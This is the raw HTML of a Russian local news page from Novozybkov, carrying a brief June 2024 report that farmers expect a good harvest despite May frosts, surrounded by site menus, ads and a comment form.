<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-183928" class="post-183928 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9\/","headline":"Новозыбковские аграрии ждут хороший урожай, без потерь","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2024\/06\/photo_2024-06-07_10-09-15.jpg","dateCreated":"2024-06-07T10:30:06+00:00","datePublished":"2024-06-07T10:30:06+00:00","dateModified":"2024-06-10T10:17:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/" /><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2024/06/photo_2024-06-07_10-09-15.jpg" alt="Новозыбковские аграрии ждут хороший урожай, без потерь" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Новозыбковские аграрии ждут хороший урожай, без потерь</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-06-07T10:30:06+03:00">07.06.2024</time> <time class="entry-time" datetime="2024-06-07T10:30:06+03:00">10:30</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Майские заморозки ударили по посевам в 21 регионе страны — пострадало более 1 млн га. Но уже сейчас большинство площадей засеяли заново. В Новозыбковском управлении сельского хозяйства отмечают, что все озимые в норме, перепад температуры существенно не отразится на результате. Новозыбковские аграрии ждут хороший урожай, без потерь. К слову, в мае был в Новозыбковском районе завершен сев картофеля и к концу месяца &#8212; сои и кукурузы.<br />
А в целом году дала характеристику глава Минсельхоза Оксана Лут: &#171;Этот год у нас високосный, он отличается тем, что мы мерзнем, сохнем и тонем&#187;.<br />
Фото: архив <a href="https://novozybkov.su/" target="_blank" rel="noopener">novozybkov.su</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/" data-a2a-title="Новозыбковские аграрии ждут хороший урожай, без потерь"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25b0%25d0%25b3%25d1%2580%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b6%25d0%25b4%25d1%2583%25d1%2582-%25d1%2585%25d0%25be%25d1%2580%25d0%25be%25d1%2588%25d0%25b8%25d0%25b9%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B0%D0%B3%D1%80%D0%B0%D1%80%D0%B8%D0%B8%20%D0%B6%D0%B4%D1%83%D1%82%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9%20%D1%83%D1%80%D0%BE%D0%B6%D0%B0%D0%B9%2C%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8C" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25b0%25d0%25b3%25d1%2580%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b6%25d0%25b4%25d1%2583%25d1%2582-%25d1%2585%25d0%25be%25d1%2580%25d0%25be%25d1%2588%25d0%25b8%25d0%25b9%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B0%D0%B3%D1%80%D0%B0%D1%80%D0%B8%D0%B8%20%D0%B6%D0%B4%D1%83%D1%82%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9%20%D1%83%D1%80%D0%BE%D0%B6%D0%B0%D0%B9%2C%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8C" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25b0%25d0%25b3%25d1%2580%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b6%25d0%25b4%25d1%2583%25d1%2582-%25d1%2585%25d0%25be%25d1%2580%25d0%25be%25d1%2588%25d0%25b8%25d0%25b9%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B0%D0%B3%D1%80%D0%B0%D1%80%D0%B8%D0%B8%20%D0%B6%D0%B4%D1%83%D1%82%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9%20%D1%83%D1%80%D0%BE%D0%B6%D0%B0%D0%B9%2C%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8C" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25b0%25d0%25b3%25d1%2580%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b6%25d0%25b4%25d1%2583%25d1%2582-%25d1%2585%25d0%25be%25d1%2580%25d0%25be%25d1%2588%25d0%25b8%25d0%25b9%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B0%D0%B3%D1%80%D0%B0%D1%80%D0%B8%D0%B8%20%D0%B6%D0%B4%D1%83%D1%82%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9%20%D1%83%D1%80%D0%BE%D0%B6%D0%B0%D0%B9%2C%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8C" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25b0%25d0%25b3%25d1%2580%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b6%25d0%25b4%25d1%2583%25d1%2582-%25d1%2585%25d0%25be%25d1%2580%25d0%25be%25d1%2588%25d0%25b8%25d0%25b9%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B0%D0%B3%D1%80%D0%B0%D1%80%D0%B8%D0%B8%20%D0%B6%D0%B4%D1%83%D1%82%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9%20%D1%83%D1%80%D0%BE%D0%B6%D0%B0%D0%B9%2C%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8C" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25b0%25d0%25b3%25d1%2580%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b6%25d0%25b4%25d1%2583%25d1%2582-%25d1%2585%25d0%25be%25d1%2580%25d0%25be%25d1%2588%25d0%25b8%25d0%25b9%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B0%D0%B3%D1%80%D0%B0%D1%80%D0%B8%D0%B8%20%D0%B6%D0%B4%D1%83%D1%82%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9%20%D1%83%D1%80%D0%BE%D0%B6%D0%B0%D0%B9%2C%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8C" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b0%d0%bb%d0%bb/" rel="prev"><span class="meta-nav">&larr;</span> В Брянской области максимальный балл на ЕГЭ по химии и литературе получили 19 выпускников</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%85%d0%be%d1%80%d0%be%d1%88%d0%be-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" rel="next">Хорошо зарабатывают в Брянской области, судя по данным Брянскстата <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B5-%D0%B0%D0%B3%D1%80%D0%B0%D1%80%D0%B8%D0%B8-%D0%B6%D0%B4%D1%83%D1%82-%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='183928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="352e04c527" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="96"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 